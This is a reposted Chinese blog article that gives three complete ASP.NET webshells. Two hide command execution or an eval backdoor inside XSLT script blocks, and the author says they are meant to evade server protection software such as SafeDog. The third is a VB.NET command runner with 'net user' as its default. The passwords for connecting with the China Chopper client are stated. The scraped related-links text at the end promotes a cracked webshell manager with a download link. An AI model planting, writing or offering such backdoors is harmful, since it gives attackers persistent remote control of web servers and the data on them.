(转)Xsl 的Webshell(aspx)版本

关于使用xsl的webshell以前已经有人发过了,比如aspx的一个webshell如下:

<%@ Page Language="C#" Debug="true" %>

<%@ import Namespace="System.IO"%>

<%@ import Namespace="System.Xml"%>

<%@ import Namespace="System.Xml.Xsl"%>

<%

string xml=@"<?xml version=""1.0""?><root>test</root>";

string xslt=@"<?xml version='1.0'?>

<xsl:stylesheet version=""1.0"" xmlns:xsl=""http://www.w3.org/1999/XSL/Transform"" xmlns:msxsl=""urn:schemas-microsoft-com:xslt"" xmlns:zcg=""zcgonvh"">

<msxsl:script language=""JScript"" implements-prefix=""zcg"">

<msxsl:assembly name=""mscorlib, Version=2.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089""/>

<msxsl:assembly name=""System.Data, Version=2.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089""/>

<msxsl:assembly name=""System.Configuration, Version=2.0.0.0, Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a""/>

<msxsl:assembly name=""System.Web, Version=2.0.0.0, Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a""/>

<![CDATA[function xml() {var c=System.Web.HttpContext.Current;var Request=c.Request;var Response=c.Response;var Server=c.Server;eval(Request.Item['backlion'],'unsafe');Response.End();}]]>

</msxsl:script>

<xsl:template match=""/root"">

<xsl:value-of select=""zcg:xml()""/>

</xsl:template>

</xsl:stylesheet>";

XmlDocument xmldoc=new XmlDocument();

xmldoc.LoadXml(xml);

XmlDocument xsldoc=new XmlDocument();

xsldoc.LoadXml(xslt);

XslCompiledTransform xct=new XslCompiledTransform();

xct.Load(xsldoc,XsltSettings.TrustedXslt,new XmlUrlResolver());

xct.Transform(xmldoc,null,new MemoryStream());

%>

密码为 backlion,这个webshell是可以用菜刀连接的,测试碰到这种情况:服务器有安全狗等防护软件,提交的各种数据包可能会拦截,而现在想要做的就是执行命令就可以了,为了方便,写了一个命令执行的webshell,可回显,可改密码,具体代码如下:

<%@page language="C#"%>

<%@ import Namespace="System.IO"%>

<%@ import Namespace="System.Xml"%>

<%@ import Namespace="System.Xml.Xsl"%>

<%

string xml=@"<?xml version=""1.0""?><root>test</root>";

string xslt=@"<?xml version='1.0'?>

<xsl:stylesheet version=""1.0"" xmlns:xsl=""http://www.w3.org/1999/XSL/Transform"" xmlns:msxsl=""urn:schemas-microsoft-com:xslt"" xmlns:zcg=""zcgonvh"">

<msxsl:script language=""JScript"" implements-prefix=""zcg"">

<msxsl:assembly name=""mscorlib, Version=2.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089""/>

<msxsl:assembly name=""System.Data, Version=2.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089""/>

<msxsl:assembly name=""System.Configuration, Version=2.0.0.0, Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a""/>

<msxsl:assembly name=""System.Web, Version=2.0.0.0, Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a""/>

<![CDATA[function xml(){

var c=System.Web.HttpContext.Current;var Request=c.Request;var Response=c.Response;

var command = Request.Item['cmd'];

var r = new ActiveXObject(""WScript.Shell"").Exec(""cmd /c ""+command);

var OutStream = r.StdOut;

var Str = """";

while (!OutStream.atEndOfStream) {

Str = Str + OutStream.readAll();

}

Response.Write(""<pre>""+Str+""</pre>"");

}]]>

</msxsl:script>

<xsl:template match=""/root"">

<xsl:value-of select=""zcg:xml()""/>

</xsl:template>

</xsl:stylesheet>";

XmlDocument xmldoc=new XmlDocument();

xmldoc.LoadXml(xml);

XmlDocument xsldoc=new XmlDocument();

xsldoc.LoadXml(xslt);

XsltSettings xslt_settings = new XsltSettings(false, true);

xslt_settings.EnableScript = true;

try{

XslCompiledTransform xct=new XslCompiledTransform();

xct.Load(xsldoc,xslt_settings,new XmlUrlResolver());

xct.Transform(xmldoc,null,new MemoryStream());

}

catch (Exception e){

Response.Write("Error");

}

%>



密码为cmd,可自己改,测试如下图:

附带一个大马里面的命令执行:

<%@ Page Language="VB" Debug="true" %>

<%@ import Namespace="system.IO" %>

<%@ import Namespace="System.Diagnostics" %>

<script runat="server">

Sub RunCmd(Src As Object, E As EventArgs)

Dim myProcess As New Process()

Dim myProcessStartInfo As New ProcessStartInfo(xpath.text)

myProcessStartInfo.UseShellExecute = false

myProcessStartInfo.RedirectStandardOutput = true

myProcess.StartInfo = myProcessStartInfo

myProcessStartInfo.Arguments=xcmd.text

myProcess.Start()

Dim myStreamReader As StreamReader = myProcess.StandardOutput

Dim myString As String = myStreamReader.Readtoend()

myProcess.Close()

mystring=replace(mystring,"<","<")

mystring=replace(mystring,">",">")

result.text= vbcrlf & "<pre>" & mystring & "</pre>"

End Sub

</script>

<html>

<body>

<form runat="server">

<p><asp:Label id="L_p" runat="server" width="80px">Program</asp:Label>

<asp:TextBox id="xpath" runat="server" Width="300px">c:\windows\system32\cmd.exe</asp:TextBox>

<p><asp:Label id="L_a" runat="server" width="80px">Arguments</asp:Label>

<asp:TextBox id="xcmd" runat="server" Width="300px" Text="/c net user">/c net user</asp:TextBox>

<p><asp:Button id="Button" onclick="runcmd" runat="server" Width="100px" Text="Run"></asp:Button>

<p><asp:Label id="result" runat="server"></asp:Label>

</form>

</body>

</html>

(转)Xsl 的Webshell(aspx)版本的更多相关文章

- Webshell 一句话木马

Webshell介绍 什么是 WebShell webshell就是以asp.php.jsp或者cgj等网页文件形式存在的一种命令执行环境,也可以将其称做为一种网页后门 由于 webshell其大多是 ...

- xise官方网站|XISE官网|xise最新版下载|超级XISE WBMS管理V12.0版本官方网站|

诠释: 1. 破解VIP登陆限制 2.去后门 (自查) 下载地址 :https://pan.baidu.com/s/1eR2rUOM 查毒地址:http://a.virscan.org/a3983f3 ...

- ASPX一句话爆破工具

#include "stdafx.h" #include <stdio.h> #include <Windows.h> #include <stdli ...

- 应用安全-软件安全-漏洞CVE整理

jira ssrf CVE-2019-8451 url = url + '/plugins/servlet/gadgets/makeRequest?url=' + host + '@www.baidu ...

- 【原创】冰蝎v3.0操作使用手册

写在前面 近期冰蝎更新了内网穿透模块中的一些功能,有不少朋友不知道参数怎么填,希望能出一个使用指导手册,就借这个机会写一个"说明书"(文中有大量演示动图,请耐心等待加载). 基本信 ...

- Ladon简单使用例子

Socks5代理扫描 例子:扫描目标10.1.2段是否存在MS17010漏洞(必须加noping) Ladon noping 10.1.2.8/24 MS17010 详见:http://k8gege. ...

- 没有login页面

"/"应用程序中的服务器错误. 无法找到资源. 说明:HTTP 404.您正在查找的资源(或者它的一个依赖项)可能已被移除,或其名称已更改,或暂时不可用.请检查以下 URL 并确保 ...

- SQL Server中tempdb的management

对<SQL Server中tempdb的management>的一些更正和补充 对<SQL Server中tempdb的management>的一些更正和补充 前几天看了这 ...

- .NET Core 2.0及.NET Standard 2.0

.NET Core 2.0的发布时间,.NET Core 2.0预览版及.NET Standard 2.0 Preview大概在5月中旬或下旬发布. .NET Core 2.0正式版本发布时间大约在Q ...

随机推荐

- NPOI读取Excel到集合对象

之前做过的项目中有个需要读取Excel文件内容的需求,因此使用NPOI实现,写下以下代码,这个只是一个代码段,还有很多地方需要优化,希望能对大家有所帮助 public static IList< ...

- 180716-Centos时区设置

使用timedatectl命令同步时间并设置时区 I. timedatactl命令 1. 使用帮助 timedatectl -h 2. 命令示例 2.1 显示系统的当前时间和日期 timedatect ...

- python 的入门

时光匆匆,大一的时间过的很快,从大一上学期学的c开始,就感觉出c的结构很复杂,但是不可否认,学习c和汇编等涉及到系统底层知识才会有可能开发出属于自己知识产权的东西,然而,python以其简约性,丰富的 ...

- [Ubuntu] <uptime>命令

uptime 命令 就是查看系统启动时间的,前几个大家应该都很熟悉:当前时间.系统启动时间.正在登陆的用户数 最后的三个数字,分别代表过去 1分钟 5分钟 15分钟 的平均负载(Load Ave ...

- [转]git学习------>git-rev-parse命令初识

git学习------>git-rev-parse命令初识 2017年06月13日 10:04:13 阅读数:2172 一.准备工作 第一步:在d盘git test目录下,新建工作区根目录dem ...

- php 中关于pdo的使用

之前一段时间,开始了php的研究,看了关于PDO的一些资料,发现不错,整理和总结一下,作为开发笔记,留待日后使用,<PHP开发笔记系列(一)-PDO使用>. PDO是PHP Data Ob ...

- 卡特兰数(Catalan)及其应用

卡特兰数 大佬博客https://blog.csdn.net/doc_sgl/article/details/8880468 卡特兰数是组合数学中一个常出现在各种计数问题中出现的数列. 卡特兰数前几项 ...

- CF 1008B Turn the Rectangles(水题+贪心)

There are n rectangles in a row. You can either turn each rectangle by 90 degrees or leave it as it ...

- Android开发设计 实验报告

20162315 Android开发设计 实验报告 实验内容 1.安装 Android Stuidio,完成Hello World, 要求修改res目录中的内容,Hello World后要显示自己的学 ...

- Alpha冲刺总结报告

一.项目预期计划 允许粗糙的美工设计.由于是毫无经验的人生第一次,必定在开发过程中会遇到许多的问题,因而我们必定会花费不少时间在学习和debug上. 实现除了他山之石和规则系统以外的所有内容. 在日历 ...